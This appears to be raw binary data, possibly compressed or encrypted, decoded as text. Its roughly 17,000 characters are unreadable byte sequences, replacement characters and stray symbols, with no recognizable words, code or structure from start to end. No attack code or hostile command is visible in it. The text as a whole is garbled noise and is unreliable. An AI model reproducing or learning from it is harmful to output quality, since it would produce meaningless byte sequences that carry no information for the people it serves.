�i�v���c[0�҅��ˉ�cn��w/�;��y��V�aJSW���`&/���E~`��+�� �|���>���\P�׍]�p����m��ܣ�­��ߧ7��P�M)	�ג�P��O�'�ri�z�9O��>���!����?�1}�m��/�"S,�PA�,�l�\-�s�%�C�~���ޙ�"_���O���_�sK�c�;�Kdi��ϊ��5�b��ؕ6�}�Q���"q�b�HamX��u�7i�l�#�uZ���-�/H�<a�yxg��c!�/�� WCd�ل'�>eN��>e\�I+8�gl��%�����R�ќ�[s�% ����3�0�A��?�k-�ׁTf[�bƙ<X����_�<"lb��3n�%�g!�~d8��Ѩ1=Yo���Mhl�花Ƀ�W���>ci��3��!0��Mѿ:�LV�YY�WD�{�����|��y�����P� �ժ(����~����Xu��//����(>�/k�N@�_&��7+u�͔��i��H�Iz=�����HIe��y5(�Y��c�BS(����:ⶈ}�p..�}��Gǅ�aqmd�"���U�H`n�\�U?���D��^ZXb7-drG�=;r�×���o_�"�we��w���c�b��F@��*��{���|��H�uDI�� bکu��1���Ѡ�!��t����l4��$&ѽl0�`5���k��@�e�~�A)�nQA�JȀ�#%���Jw��)WI��İ�8\>���;e������e~�Z2��|�v[�T ~�F�º�r�sF� �~@#ڷ!� ��8���B��z�mc0Z��^���'��p��[L]�=��XS�n�<`�U�͚"���n�B;�˽Al��Q�����	�%�.�@LQ>C��B�/��Y1� ����K��}M��NnV���&��ZRb8�D)�O�eu!����0[Tݒ����+^_���à~P]RGT$�Ĳˆ$��u�����"�L/3f,��>^�zQF+������eL��� 3��U�D����T����|��#~V�RA�S�$)EOY�?m��^��-ɱR���v��^e��cW]�k�b�O��d�/MO��e��w���Α5}�z���4gAa�(���V���7"�V�JF k�#喧Q4���^����It��E�C'Dz�?S��ᖌ�O9v��z��{�e߿v�({���k�.�&�sW&R���{���o1���B-�W�A������X""u��N�Ø��z����j�Z��=��/[Bӿ�߬�;`��Jl@n�e:k��J<�&$ ��E��Q��=݈d�𚺦���G����ͺ˥���U��V���;�l����\&wGM{t��HXE>R�?5+�'�#���9�#�Ǝ�U�4ۼ�BU�ޝ�J��u;]~�3�������T�ϠM�.D�~�E��|�����Ѱ{�͂���&�S�c:������v�N	��
 �<�6�A�XyŽK��$ŋ�4⨜����D�gȖoĿ��ހ�s\Ɗ5z�r���U�#W�Q�o����_�"]�����U �0�vaR��F�R�-��W�_������bj�볢�ǋ���p��$�Y��*`�͡ڧB2��Q��&*N.uo����o�2�W�����,�mV��_^��dY���h��g�����h���*}}Ɨ�JK-?���L��C&n"���2U����1]8�������Udt!�����C��a�ƃ�Ҳף��&�4(���7����I���Z ��0;O�Q�M���[9,=ZhD����-s��Z��v����K�a������CJ��!��~��o�Sb��`.O쯰���78�R�ۡ���^m��Q	�����|=�i~��m'y(����l���l�Y�Yz2��ig��fH��u���^QjE�5G�疠��k	��7��9�R�`���cK�jy��~p�ٕWe�Jk������U ��e�47�Rol%kra�6��ԾNT;�n���h���EN�4F���Щھ����S(�0�[i����$��e?��+�8���"w�pW��(?��C�����̱+,�>�}��!�?8�E�W �4�:��nV&D����sb/�^}mÃ��?~˽�Y�m�U�Ηå���9I����<�Q`�Me�y���H�A��TM��KK���ܛ�����f����1��7b�R_�/�Mbw��3�+�c��W�����6aj�g����������<ti�����^.G'#�>���ɛˌAd=�ɕ�)�	��"o��M����j��k/�l��%��R�n�n��6:��?�_Z���H���%_�v�SЀ�f~�#*!�)U�>z��d�8����Ҷ�B� >);����a*����7(
%�j�2��>�3�+`�����?��u��0��*~.О��LHvʤC�eE��:Dkk��&=̈�&�6�B|��W���d�])B9�p��/T�HWY�ŵ⺫|���KЋ��P��_���_���'+i�t]T�H����q���ڵ��)�q\a�W6S���v��1~���Cu���,�;����#G g&�]�Ixl�fY@��s]��qz�8�Bt����~�SB�爾� ��<ZuZ;"Ł2k�7
��2�zޑW����`��Y~���[��������B�q� ���r=W�jۯ���q��J�hu���I��ܵ��,�G��.�����fw >�i iWaTa䯺�̎��F�5�a03�?������4��.�*��0���	/�����Wn�вz�-(F��S���q�9 t��&��We7��Nkz��m�^��� ��g���}F"떯�٢�?P:\2W��i��8�j�1�O��_g���Ge�Þ
�!j2Ҋ3^�؇tዣX���k�|ɢɯ�I�b�*A���E5�n�@u "߁U����:E��ALw��Ω5�ɵ�>��ɛ:��Z`PϾ4nj�h��{F���F�ml��~��t���-&Z����@�i����z�u$G�s���]y�g9#���0d�(ςP�1-Z��c�*,�u<����K
��١�a�5e��Jo�(����W��@8J���!e�(�	��H���l3�8JЮ/0��õ�0/n���E�O4v_������>���q����5e�,9��8\ʛKeqIϚj^�!��Ѧ9�t.sϑ3�Q#h��ĹK�C��]����t�s���R���~�D�7����1��
:Y��ܺ��則s0o[�q-�_�.��yY�o��Up�ʳ[�Uzͺ�(��.�m��o�,���i
��u��{��"��S��:�IO��o�^���P�t�%4"�W�详�VN&P��ҽƅ�1k+�>�C�?�cX�1����i��B����ĆA�x�Vٮ��r�۸�⭥��p5ڐ����z�x�8|���kowlE�A:�+��u��0�?��u����qC����p�*��:VDCշru����]8�T;�:�~�;@'�_mAuzš8zd�J�,x�_��
s^y�M���na�.�L�����p��&Y�3����xƤ�bG���
Tݩ�Y�n��	����6��.��e�PbN��vǕ�ײ^%�d��\�F���i����xܹ���y+��C��;�R�ui7���r��U����l0D�oY�l:]?n�q.���Z!��1�P�`���~P���$�שP����z��z-�ó˳��71������W�O�qG W�������@��[ԸN/m�I�U�������Z����!�ү��mhv�i�}����e�H�W�����r��C3�B ;�ӝM#��,av�I�y����e-I��"����;ɾT��ӂ�W���6k|����u�t��oq�-rL.��ԧs�Q��8a��St@ȑ@nK��:�,Ay��;l?N֜B9O����"���o;J��m!XR�>����@`l_?
�\Α�p�_��o<�����B?p�@�7=}�+����حc-)u�p�^�2���u�>b|��.�k��< M�������J��0�Geb�Ͻ�X��s���V@�O)?~]]��x�R*^��ع���S3ˮ��,���λ}Z_��y���� �+��%0�d_��X_н�U"ݛhp%F�#3/��9<E%�f��	�"H#���&q�D�;�|�ȹ��S�ԟ�OZ�/MJ6�k�H�l�:[��8��ΔB�L�n�ې�� 8���a�����TU'� �y���Tt0
xH{^!|T�z&�:8��u�0@_T����F�#��]-��&���*��}�����j&��_b�&~Dw��2"�����3|r��4Y����3��!��ޛ��ipIN�%V����̸�6m��m�5#FW����w�wB�|͍{����Μ���?vƺ H��'~X8	���6� _�9��ߏN�\M���:����"�N�SaH��>|M�N��S4���C�p�A8�̱})�6H���v��/���m7�1>׻�D�rk;��^�6�J�nr�ykc�RА��2"3D�`t� }my� �[�x_0������L#(�b�@L�D2�F"Us����6��HIVB5����0� ��L���Gz]�¯�&u�#2_f�Bw��)��d��� 1 �t"&���rގ�������.>�B5QA��S�]2p:����	���_z[Ԃ�@���*c�����ҕ�a�1�^B�U��n'��%���Q/��M���8gZ\u���8��` ���h��m^r��Y�+]>�L������l��qrZ����"�jQ�w�� ��倕�x�a}�*1���'ܦ8s�eaQɝ/㘸O;�ݺA~A)	�\<����*dU�&e��N%���̬�PH�6G���b�J0��������ͱ�`VJu��*N�Ŗ�37�ʵ%�r)4���e(j��������?fGp�z��=�L��49e7��t[���t]/���(I0�G쐊��|b}O��`��W녱^��
=U��(7���+o
��P���W��a�=*ѩ�i"ܥq��y�\�Sc��X�Ɨ�4}"�b7���$y��A��ٓQ�넊���'��������c}s��O;WB�Q��5lE�d��y��D^�!.Xi��[0�;�cM6��B���ybWw_ L��WW!炍z�-�Oj���.��>�� �AT]��Qj���Ё_:�QE�jB�^�0�ې�e����#6髛�tjc�O��� ̘t
�O:�� sR��m]%͜1ui+�,B�"Q�Q�3\}����w��H늤&��R�~�5��߂1Ħ �߂t@I5ܓ�tU紼}�W��LٰvSf��D��dM_��c������\�ty�k�ɲ���{��)���gn�Ǯ�?B:��_������V$��:��B�X���U�ϔ����+Kf�7y]|V%cs���v<��J܉�\��b��C#��k(�c��M�������u�c��867/�}8b�z�{g���t�<e�:���_,��[�O>��PM'ү��QgEa�G������Sz�������_�
�g4���n�E��4�2��I��vS�a�,�{3��ls�+�La�3͛�����kAe�n8���#�C>�VRYj[k,I7:��r��x��U�3:P��>C�����Z��E׿���MwH�y�ǒܝЍ1���eK�8��5�5�5�������I�Ʉ�h�ć���?Dcr��:(F�p�*C0؊&�VP���g@<�]���]Ctnym6�H+y:'�!���v:������ԑP��ŏhW���t-�`�����2�j��"o�b����	%ꛏY�w�O�@�zD4�y�=��Z����y����?�w.���@]��ɷ��/�\7���R�k�������՝�50d������j��c��K���5v����〹/[�\����@�N�w��V�����zW��W)@C���~�j�1�P�uO$���!�vP\��ׂ&�����T��pĀ"+k�����V�;����X<��bK�d�'�I3�<:�9�sQ�g��'��8�ÍRRwZh�ĸ�z�V���Mmf���^D�Vݽ~��,wZ8o��b6��w2�"���ۓ������\dܒ~��k2�.�;m+E��yo}�LW;��^�*e]�~�w�7u>�*ޮ�S����:Q�,_�p�P�ԾH����N?�*�v�:I��v>�lw��{P�%����;B��$9��x!��dr�
�F����`�L��~�G7�dZ*`\��Za������3��QS����� �w?R#i����Rz�	{�a��<j��o�]�4=�2V�������E�9��������������mX+ibu�Ѧ���hˆ��D~�藏�0�Rve�"ם ?�`�9�MߋhT��+�pmB1*��& hC)$�(`�%��d�p�]zӍ[���kuv�MI!=�n��Dg
�s�N�>��;���~g"M�� k�Q����SO��$PHQj�WEu�q�����.�	A�0�T94���)�2����oX��|
٥�F��>g~W�1��!Z�[���l�Y�!Ɛ�b��E�F�#Bxy\vI��Ƨm tMY-���Ԫ�s�|*Yy3x.�o�7#
S2�����8K���%��m~W�ˊp�0��l8T��� #�&����y3���(�l2��x����4�&��6��N��!dpnD�U_2k�3,��TauO�HO��O�Mn��;r3la�lt�<,�,���6!ahl���ڮ�<$��.�%\��@:t����>�+K����
�8��T�J�KA{*�U�֒���|U$�$ys *���{5�N]����"����Z�k��@��ߛ��V�,l�F�S���g�b�.�f�@�Z��W:t�Λ��A8]�o@�ԁ���~K!��ǒ/!\�Nebu{z�f�=G"pF�y��g3PHz@�e�Y���[��ug`K]6���[���3[�����DO�	�x�Y~�Q̶Q(��L�%C��9|�M���^��Z(��4)�r����PA��"	�寢���xba��p�d`Ѣ9��D��������eږc�A�_7pG��3�S�A�O�7��df�z�����K���4��X�<"�jza�w�^ J�fP�Oj�����HI,c^�u�����%P�n:��L(���|��194&��Mg|��FZ>V�WΨ��xhj��!���@�w�	�Է�mD�"��+"a���C*�x��PAc��m���ׯ�=��t��Q}��Vd��D��|�b4W�ѓ)��J7�Qz���L���Vfv���H�#�}w2�T�z�[�ɪ����+^5��UP�t���QL1� ���m����+4ahpK�~��W�7�|����R�|	+#*�q�Sz�d�@W�����[�w��5��C\��Aض_�S,ﱶ�,A]���}�ҿ���z����2�Av���������Q$�À؄�ݤ5Y�;A�E�pp[�j��nA�=��z�}e]mo�p���df���G.�)�5�A�����Zr�Y�f�x O� R����>��?qj���!A�轏ň���1�œzM��uEނW"�
���	~ٞۃ��U�O_ƭ�vۖ^�e#/����W�t%l��8��f�qP(	A�A�fO���:�L6���k��ok]����lܫ0	��&sW������ =bg�F���bc%��5�����wG�k��C�69�C�����cꬄw$��(Y�ٚ�H'��˽�fE��w�ò��(mq,��%��{��)����T�m9���r ���F����C��eN��c�^�=
���BS�Ap%h�X��tbc ꆵ�(���@��5��Gm��:�S�J�d�u�EmE����4N��¢�f����_�3���:�Ik��L<5�3O���/dj�+27u����a�$VlQ��B:�az>�PS'Cor0�9,d@i�
5��0R������J�rk1��/|�D��'�)&6�<�/�ubȪt+됛���N>�A*J����]���X��l����	���(!�/��Q����XDy�;d�����FPU�\�V��ĝSyb��L�t��T{y6�2��==N1쀾�]�,i��8�[�
l?��^����!O(%2�C�o�Q�}}< ׭������lǜ��ub��g
����Y$����m��$�@��}�Gǃ��j�-��)�z��c�>)7�&2�*�e�q�V\C�K�����5�ygS�,�<��t��l6#,5L�6O���'M�S�EW$Q+��9�l�����=�CS���"�� _�mxӽ.����3K����*�u����xx>��k.+���[����y�$�"�R�=�s��m�u7Z�	?�au,O#a�_�\�A�B1�����ˮ)��FEؒyy���
�|�-�g:F'�q>�*t�QAU6PF�i�yȇk�e0&��t.Tv/!��n)�@���!���X\gz�YR�}g�����DO�El�d3��0&�ٷ�W����C��BT��]���۝��VL�#�)�ۮ�vj�D��^�V����rvx�a��u�� ��!Ǐ �|�9=��J?���MF5��hH?�+v�Zna��ͱ٬)����,[0w/Jz+�cf��t7��L|���� �W.�16�G���m�J�)���I_>��-�ΐ�7�	��d�>�\�KU�c�
�~?���ji���r�{R�[%#����`��!���h�B�S�!7١��*�%s�Z5n���>3��:<y��=+����}�İ��!gW$3��W� Q�c�@�G�*AW���iG��sq4�2�^|/:*���ޖ(>0��&�4r�-O&�)�ͽO<D{�e��y�P����&蜄���Zۘ��ߕ��䏂\`�ΪMVc��8z>������|���v����%������	��e0xJ|p�9𭘆�pp�}�%0����kV��ɠ\����+	;�!�.��k��N�g�o�0(��$�/i��ަ�;�Ofv��Յ|!�N^���6[�h�0@�����?�>��M�������CE���[�7̜N (��=3!����A�o��Xʙk��#��oq�b�Ln�|��(��MG�R4�FĂ`�`^m'�4�:����*}��*T�^!SV����*�������
Hu �aS��;�į�g[�	��S
iP� &�>�y���Շ�[N�[9���^t������i�m_��F^r�<�+�QXc]��;v���AY���7�������K�I%nlW����,�}�v��^�O���葰�g�iԶ�W��{3!�U�UTK�6%��7y�����K���[)��a\�����Է�$�S%=[��NO!/� �6*��;O(�Uy�BA�ς�c��R��G�0�'R�BIXe�cT�7f\׹�Ɠ	v��-�u�8d �>�h�:�~���ͷ	&}�X๎9]3��z��f�L�7�ty��÷�9Xz�!����ބ�?`����CL��*�kc��V7�iQ��QXs
�n�3S����!�b�M��aʗ��cn3�X[�`�A��i����̚���1/���1��u�;�|�����q#{��8��4~�,�[�D8B�Q��K����R�dm��:�i�V��(�G��t���dY+��߿]��Z�_oe�J�Q�T�D(Cm=�v��ᩌͣ5�+�Mg��0�^��Z��0�8}{8I
�|�ԯncFw�e:�O�%ĉ�y!�� se	+�y[l�F�ݩ��e����U.63PN|��-G&xhnP�jC��!��_��
|Q�xf�T5J߲	{W�r��v>��5$�G��dQ
����m_�AHJ֤6
�|�{Q�$�ս�sm����,���F��4F��=d���8�q�\)놰����C���*�OL�����'���ߠx^�i?�R����ٸp�K�j���R:T^�]������*q�c�A Jm-�r��D����w7�W����վ_��?�"W���D��_�&q�k����t1�)�uVW{��ol�#�!I�zB�y�x�:G�U����|��7��\�q��瓁'�uȆ�ѴI� �G��L���P��J:�B�bc�3�!m�"��=�v�D��.�H!��n	z3��U ���5��m�b��cb	7��q^�����غ$sy��dt�a� J \[�M��W�Ii\�,|��x����WW�L�`M�s3�B���1/���y�`�AIX Pv[��|�!em��Y	���rzt�hf%J�2C.Ⱆ	N �̭�u�{���A�)���h���.*E��׼\��\�������;�2��) ˼WS]k��\
�kC�.
�V��:w�*^G-/���`��y�0���Y�!�����'�l�c�sJ�?>=,��w��:��2��=��7SN����s]��Q
�	{���v�4W�t�^�FC����o�j�Z�W�J9��M�O�Ԡ�/K��*�3ڔxןy���_��,�t�gw|K��heTr//?y�L���� �#��|މ��f��Q���+��4�|}�)ئf���ΡZ�'0Q�!<$��idd��8���p�Q�m��P��#nNB��_���X���v���q����f���뇓�V
��/~:�3���ɗ�L��m3�:�
�/���񖂩�k�^�Q��Ac�Y�9* �y�[�1�~�v|�?a�|��.�[�GZ�Ӛ�{B���[�ER.���H�Er=�˶"�rq�pUnP�� �(���O�b�[;��y��}���r^�-��ԁ�\*��l�a*J�Cnd�V+p��y�����x#��m�y��>
kM��u]��ѿ'�ތ���Ț,l�y{���î���m_|9t�Zh�n��I��
9��J�c�b�rA��o�G5c��~~��8�+�\,Ap֝T�B�fn�ǧ��l&��z��I��<���լo1�����5���t^G���?a�E���B�/8
zM_�$5����r<|t�T]s��=S[+���l�B6�kU6Es��(HJ�4/;�P���cn�3�tُ��;�����@Ov�A��m�.TY��	����ɨ�nz����ɤձ�,��B��Э�֔\g��0�I�}�E�Q�L�Đd��C[�󑎲x�����|,j|eo8U������~�.<���B���t�n����������\R�RF�­��,�Y@�*Zd�5W�N��c�c�Dbh8C��6�*�b�y�c�9���Z�6:N���(�2ϯdb������apN]_5	�T����g�?����S@��9Y=�4W%�yHÅ;I��cI"72)"r����+�b����{�k��jl� ZN/`V��)<����	��W��*��TM�좛�`�:�߈p��"�l�j�;٬0����z&p�Y�_�a
���^��a��y�����HV9��#��5�}�)]	Oq����܊�e�Yz G҄7�(����E�zCwy#�Q��D<3� .c�Nq/$���8��+�����ki���@�VLl����S��'m ��[�Bh�ɩH���˘��~G�-���s.>lE�~'�cTW�C�)�냁\i<����nzj�-���|`�Xi�P�b���e����r.o�o�`��zSC�����&A�����ֲ~\9��,�e<(�j���|O~u߀R�>-�2�g/a��B�:.|6�8�!n`5C��'�)8 =����+���]���\q(�c�/1ǔї�}L��̺Z0Z�!�Yy��$4�'�I�u�����U�T@�A�V���DP7�Y���d�벎\��@4V"�K�����j���xk�l�*q�]{5�qG���A�9���g�u��5�&�t������������?D�+�����CL�j~#�Qt�@r�?!P�B��J�'��5G�$����F/�� b�#��ѕ����䷇�6����YZ��׳��4x��M�iy�'�p�a���DD��c26g*�nO��w�����'t���!����H��G�/���ѕ��8ƋT[֩�p:q���+j��Wei�Y�x�����'F{2ӯ6�J[���u�b���f��%�;��A$�[S�����C	j�Yx��W��C{A؅%�7y��v���� ��!����XDr!��n�!�P?�/p�L�B�͈N�_�p��z�$�Ι%Z��{�;�!���CS�OeR4'k�C�BHe�΋s�UT߭�}���h������h-Q�zuK��PK������QW�:�w�|�ĭPQY�3��u/���[pdޛɡ�@R�	ݟ�4�.��#�GD�!���)-�@9ߊ�Oޥm�b�o��z�01�2�Λ2I+@wZ��4�C��@��>�������n��+�گ�n���
2����=Ij����Zb�|%3���6�_���Kr�{L��Vm�ύp`v���CVCw�,݁r�`�U����Х"�����&5c��e���_@�B+��^x�G��oqʃfy�4&މ�z��W0Bj��'xb"�e%f�b4!	��A�R�f��֖�^�L�!i�_��(c���g�s�� ����r|��ѥ/�N�l��Y-p�2ξpf�=�J��d�2ۆt�X%�ot�u{k�Y�
�|e��>+�O��i��K�A��p�HBtW�@v��tˎ�CF�}�1��G`k�XGňf>4��W-�!�"��/�sX\e�p�I���ש\;+�)��eqz�v�h�do��8�����J�$ρ�2�I̋�&��ݺ{������F��ܻ��q�ͧ�7�	2�o�l8�\��p	�,J|x�^U��q���&�����-�`���Xn��J��q�X��Y�\1�ܫ�l���������62ȳ�.A�/Mu��p��4�Y���ǚ��]����^�7p�oT�9��A�h�Kj@ܜ@1a6䱺0����z+`�i�=SHj�,>�'Y��hJ�)V~X��0�pV?�6��~eS�B�as�L�3ڗ����?����Ё�s�q��ʊC�M
���U�vr��Ӕ����� �����m��i&�}Z������� 
p���N�Lۃ?�鏵�����~!�~Mn���u�ת^���Oy�I�k�s�a	
���[u?��?L�g�h
f]� �,���=?�;df+���$?����Fq�a+o���A�bR,(1�����l3e^��\�T]z{ξ�<�rS�YTg���x�w�z��H��b������#��~U�}Zv��m����f}0��
�~W�`Մ���G�����
=��AWK���GL�GiB��� �Y8����@��cջv� |V�Eӈ�uq��%�vah7(~�_��ST����k�\m��>��.*���A�r�g��p������+�̚>6��zaOK�ߺ�?��iE ڟ&, �r�y��
���ڝ'�Fm*�*/�e�p+����z:����[����=VRhpޠ�Ը��Hߣ�3a�j��M���R���gs���\� Zϫ͞b���d��i~��y-������v�&m�b���"�!o芁/!���6� ��\�'�*�[�N&�z��ȜB���*�Id_W�����A;2&挵I�BR�TCw�7�����M@
�G$��)����&��G��M�m���	��^W��Y���o7�s��jP�M �R.�d���^[Bn  t�RNo�#'�!��)J���ob�}UY�9���"��	����΋ej(�i��2W�˫_��*�6JG��@��J\���#%�ܫ/��[�P��z� ���hs��ޛ����εN��=&k��Nt�)����/�s���3�2"�(�u��9bn��HHVw|��"�e�� "=gH��.'i�2���%� �����)k��ٞ����c�����L���w��
&�����E�.RU�}@6
�G���Te�^�4�Wn��ԇ�٩,��֧���A$p ��d��Oސv�eNy���r��Bg���X����{�<@�d��!4BLS�����4S���WkNw �a�%Tq0i�+*������v^��`��K��<x�Ă(���1Wm�@F�����s�*����������/�r{w�ı� �䳝B��e���{ ~��h�(7��ƨٽ])!��2��rY�4���7�&ŌP�῎�Ȏ�5	��kd�����n���n	Y�Q�;}^ܵ��L���$.� .� 0�ڜ�@)'��z�GZ t�;��4�R#��<�E��`�%�I$��A�g���6, kN+��$w���M�m�n :���� �P�!�:P��-68��R�!�0@c?p�!KD���s�=�	�g�=�.�z*r�9��`ą�ǯ)��>�B"o�s�t�H��m h'9��L�N育X�7��SP�_���}��F)��(�L�$iz��������!CU~u��<:�I��dD
�56��ަrX���gs�\g��O50-�wg���T��ytd9A�:j�dʶ����ɐ�+�v�n'���f�CBI�2j�QS^^�W����]�3�{�b�E>I�^*�@,�����^�xn,����-��g�9�& ��
c�%��;��ǘ��غL�}`u�5
2�9���>ٖ)O��J�+��n�9�U����k0 �m��#�>��+���84V�~w��_㰚[�z�"H{� J<��hl��&�֚Mx��!fQ�r;�7"��3/��J�c7E ���ǟ�%�9�抧v�\��uORF�.
�^��6��#���i���@����t�T֎^��V^F��r{���j��M�6���7�AWn�C%���!,��6����O�E���Y*t~�cr�N�Vv�F��2wB�u�u���1�O����C����PA�W���P=Όx��&�.�d��@�ԟ�\�Uݑ�|�vh�z�︙�_#]�͖:c��ig^;ISQ�pb���ò-���+ؿS���#���t1P���P�&[4�B|�O�����mOQx�ې�Rx_�aY���+�<�v:~�������b�����&1h�����2�[B����Ze>A6@6Uj_�G~�[[,�R�����T�A.�Or�j��N�熏�Y��x��'�e�M����� �"��`��޶��D�
j,D(žA�{�B�X��D�5�D��'k}h�A�;������w���th�.U `���� 0����ey�s?qv�,�$�q���o��V�e2����%b�@����2�ηh�uJT?Ϫai��|e���7�v�.�M)��\��aS��f�O%�W�B^��i*�'�fO�R��<e�OV���$��N�<�(u�w?ܭP����4��lf�������Kj=�_/�Z�q̲��qr����i�X��o5? �͚�M��;b`�M�SJ��&���X�U� �~�Iݩ�H�/��	�uĩųɗ��붍�������H<� �A�#H��N ��3"�o�����zI^g`���r|.Y3i�f�N���J�Y��0<����Wqې8�Ju%j	y*@��) �F���)X�����{OO���7�uk@��{2ͦŠ������@��:�Z׈�r���SJ��zk�F���d9ʳ�Fo&��*�(*�g9yqtK����<)�<*�<��G��I�ъ�d�V3H!�������2g��9�{����t�/�QU��?�����d�8���{.߭��QS�J%(@��S��@Rr�y1�%j����~��ր�l$0�Te�!��_;�-�xk�H�.Y��.[w�.�'�?m�&�4��j�ڟ�~V8��#�j,�ɪ�%�fDѾ�s��һ��%��(����w�E����������ˠe��Ԓu���~r�"$�r�A���m�0�!���s_����y�SZb�r��s/�PyЪ��{s�w����ƣ���ٚ D���i�k�r��,�ɹ�$��5V�j�G�^Ϛ ��D��/@�O֙��>����G�~�i�9n�u�g�f�GHc&�̦��+ov��P�vK�zK�˰���3���V�'��*��%�U�e�� ��+��x5������!?��	�tQ**Ϊ�o�R�,��� �>�Bxu�O$�P��G�/��R�l�)����:����D��J��S��2�*�EZ�g��C�p~�iŃ�WG��S�P�]�*H�2�k&�zG ��� �D����W�<,�$�p���3��{+/3((Y�hߜ�͔q������J	�GlS<|��?	PF�6F���bh'3}���AFK�Ft�O߹�5���8|P5E;���̘ tH!_v-�9�QyiE�,gb�
K���!5��W����5)Uw����}�!�K�I4���p���d���BU��\
���>�%�'D�-|���~���1b�ױϝЉX
EBH�y�/��fip+ދ����Ix��EYaÌF?�mL��6������J/$,�䡻��p��DI��9ǥ�s��Q�8��)�$
�����Q�j!�L���V���!��9�֌��u
��������4ȝ��gj�?�o͌(89n���7A\��	YѶw|���m�Ļ��Tc19�u6�\��U6Щ�@�K��)�Ղ�Vr�6)q��2�"�q]���t:���I�χqDσY�2WU���S~d���J]yW����I��wx]�t�.�:������edZi����R�o,�MU���Q!�\�l)6יA"T��Ms���L_��,⛜k�\*.^�5x�ب����UI%�IR3��B�%d�2��@@,�-�&הE����>'9J,A�u&fU{�H
�t-���רה	���ќ�M��!�|P�^¾g��+_pFe��զgS�]�T�:7���)��:�J)��#�ɀ�M'�i>�*���^I ��A��y!�k1�o��5~H���Ԇf��5�6 �������U,�
_��?�DO$�!"	K�[��8�:R�2[��z��W%�KiO!��VEU���ߪ�?:~�zА�
�/�ۢι�KB�9�dR���U�Cmۭ�λ�� �D�Ր�Fb����Y�Fǿ��)���I΁����t�E>���U�&�5��R�u���<���A��{�����<|�í��$}�/�]+I��K���w�u���V��NO��umޢֿR>�`}���>!��N�˴9j*�,�/��͖�x�bz��h��R��u����B�,l�t�"����׿�J�S~R���`�)W^I��T�o�}�knI�
�W�(�%���?8�$�p�
� �Rh���t��0��N0CR���t�'2=Ė(�%�,%IJ�[�b�V�dϜhQ�>+D�´H���d�F�$XP sp��ȼko���H������ί6��1uVw�!��4cv����SD���y&D>�J�j��	/�C�Ӟ�����*�$o��Q���|H�O�4��X$t�21�L�(�s�~?�u�����Ė��H�M"���7+��e���/�w[�x���X���Io���������ܡq���xKK�k������%��@�5�:�"��:N�c��D�4���9��<
�c�T�� &鶁�`/��mJ�s���,N6ToLI^����q�9�손�zƎ�Ɂr��0�ʾQ��c������6F��y<Ϸ���G6�v(I�sѾz�_�b����eЁ*U[ֱ�XD�`,�����cEw����V=�t3���l�)E� W����ո� ��|�Z�'��I�,)F�E����7~_�<�y�C�9�&�e0:|A��߻�[��l��O`�y3���h�T���3�:����"����nӋd�9�h˷A����✘���qԛ_%�c¡��:*/�!ʱ4��!"�?T��P��Vq<�;�E�)U
��V��)GFY���`��ͻ��2�S.���s�!�q�7�7�X*�JX<��4ɄQK�;�w�m�|/JJ��:M�cgL��H��aI��j�����o����'��]�j\�!�ۆ���a���\
�p�u�͖�.�_9Ǧ���v���W�6@����@�/CN/o�\Y��������^RO��Z�M�Iu������H!���.�ÎYc��Uʞ5 � �J��EH�QH$ f��Q���Z%��tݾy���VK���Q����[�l�U�m�c֏��~����e@Z2��Ej"3�~;�o�Q�}��z�f9/�uӔIk^�VEs�i#b
���w2�q�wC�Ϋ0a6���}.��1��|4,j{U��e��l���˜o��-l�i.p~I�W:�-�B]�ḗ�o�[,����<_�I����`'�6��S��u�]�����ߑ�qc'�վ�e�'l��rQ�˹yy|S���[X��ўB�_�K_܏L���L ��7H�ѼLD`<��2h8��������jU�(�W��	E�G�e�� K����.���舺[��ȏ$��_A�/���g&�X �ip��s;��_.�C�u*�\�U�A �[b�g�w�&�����gT���A=��%b&@"N�[�q�[�-�d�J����FK�&:{��"�G�i��!0kDP���n#y��uS��f��@H��((e���Cc�׈�[Jv���t�c���P�ه��t��8�������q�Ҿ���~@��~Ƅ���#��c����o���sBm	�UYZ䜜}�����^�417i� Uk� ���+s�^�S?Urx�5gn��{yb�U��P붯
��%�7RQzw�9���	��'d�W��˹��X�S�h�L�:u���-'.�xƻ��-��V�����+����R�
���r�n�jW�?*r���+��P���Ri���O����5"O�:�κdV��1q��!�0�RIw]�MӲ��<yr�-EHg#l]�NK�7����[���2X �����@#g-�+66�O龟pYc����H�FG�֦$]A�~T{J;�}��ŀ0�b|���M�g�=�s�<#u����FU<ߗ��dԳ�v��w�a�ByA:X�����t���F��FXp��ሶ�	fn>�!'5K��5a|� �HL���;k"6�~�(9�B��gt�Oܑ�h�=��$�L�����fvZ;V����$f�5��@i��*5
�PP��J���D��BE��_��"��Mm�
�mU��/�"�u�'�K�֓}�DP;qW���K�:�ҁdDLe���U�{aY<�D"�|�	���Q ~���d �w:��14�SR/���}��A�c����x_�����J���c5dIHFA�n�����s�[/�&�]	�W���O�ò����;����z�"��mBl i��g�2���Z)=7"�O�����-4����5�+.mAS����JM��y�я_(@���K�����<�4v��A����G�(��0Do�\�p3����^��&u��Q%�/�&`#���E�
qe	yX�<5����W�e؋�
-ms���~����K����q$��AC�5b|�[[�&�(z��� ���a��SjU��f��I���ػ)��Uȶ����WUEn�3�}h|3S�/�� ݩZ~ 	�ȝ��3�l���)Wi�ׁ�%	1��c��J�;� ������a(_����e��>Ӄ>�E�Ȓ�;a,4�ʣk�&j�̊w�̩W�,�,�t���w����u��� ё���J�o�
���^��sipo[�/5a�����9L���H��Ny�E�[��ǁ^�g����`Y��!��O[&$�X��c[jo���|y�hs�J*��5�����b8-��w��	J�3m�{}�QF�'h�z���h���-���1�G���Ws�I��S��A3?v�	"Ţ�=P+��12�vKYN�x�-ފso�������K&D�8ѳ��W���h&R�P�����X�/��P5v�Σ�D�l77�b�����b�a���=��2cCj�;��mf�����wέē�%S$��L����hNx���h:�v����JQ
B�������'3�H�ֲ��>8a�V=�؏_A��h�B���Y���6��a2t�E3#���!F�;itX�M���c�����ݳ�I��&��:�Q��|c7hޥ��q�<PB\%dL� �&ܛ����#FX
�A=aA�H8Dt�m���B;�La�u��p�2H��z:	����<#5�2����5��\�@u�{S�9���8�}dq���]�ÄIq���cEj�>���������,��x
��9)���	�H�����
��9K��,�BT�>�+�n%.��Y��e��7�vS��v�:��9�5�$(�I�!�QL4_�a��n��|�չ+�j�f�%��2�f9����'֡�^ql��n���P�]ꗭ�*��˕Y2M�B�&)l=�5U\�׫
